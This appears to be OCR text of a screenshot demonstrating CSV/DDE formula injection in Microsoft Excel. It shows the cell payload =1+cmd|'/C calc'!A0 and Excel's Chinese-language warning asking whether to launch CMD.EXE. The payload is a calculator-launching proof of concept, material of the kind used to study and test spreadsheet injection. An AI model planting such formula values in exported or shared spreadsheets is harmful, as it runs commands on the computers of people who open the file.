 =1+cmd|'/C calc'!A0
A B C D E F G H I J K L M N O P Q
1 name age
2 = 2
3 - 1
4
Microsoft Excel
5
6
远程数据不可访问。
7
要访问该数据，Excel 需要启动另一个应用程序。您的计算机上的一些合法应用程序可恶意的用于传播病毒或破坏您的计算机。只有信任该工作簿的源时，才单击“是”以便让工作簿启动应用程序。
8
启动应用程序“CMD.EXE”?
9
10
是(Y) 否(N)
11
12 =1+cmd|'/C calc'!A0